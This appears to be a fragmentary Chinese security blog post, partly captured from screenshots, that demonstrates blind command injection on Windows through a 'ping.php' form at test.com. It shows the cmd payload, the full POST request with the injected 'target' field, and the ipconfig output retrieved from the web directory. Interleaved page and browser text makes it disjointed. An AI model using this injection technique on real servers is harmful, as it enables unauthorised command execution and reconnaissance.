 我是killer-信息安全博客
首页 新随笔 订阅 管理
17
18 <div class="navbar navbar-default navbar-fixed-top">
19 <div class="container">
20 <div class="navbar-header">
windows下的测试方式
执行下面命令自动查找bsa.js并在其目录写入文件（由于可能不知道是什么盘可能需要多次尝试）
cmd /c "for /f %i in ('dir /s /b e:bsa.js') do (echo %i> %i.path.txt)%26(ipconfig > %i.ipconfig.txt)"
Referer: http://www.test.com/admin/ping.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: city_id=2; district_id=3; province_id=1;
PHPSESSID=2bff17112d856fb81fd3e787fbf41ec6
Connection: close
target=cmd /c "for /f %i in ('dir /s /b e:bsa.js') do (echo %i>
%i.path.txt)%26(ipconfig > %i.ipconfig.txt)"&submit=Ping
? < + > Type a search term 0 matches
Done
<input type="text" name="target" size="30"
class="form-control">
<input type="submit" value="Ping" name="submit"
class="btn btn-primary">
</form>
</div>
</div>
</div>
<a href="manage.php">返回</a>
? < + > Type a search term 0 matches
2,653 bytes | 100 millis
在 http://www.test.com/js/ 目录下访问 bsa.js.ipconfig.txt bsa.js.path.txt查看执行ifconfig的结果和路径
不安全 | test.com/js/bsa.js.ipconfig.txt
杂 信息安全 社工&hash&信息... 工具使用手册 国外漏洞披露 待看 翻
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter: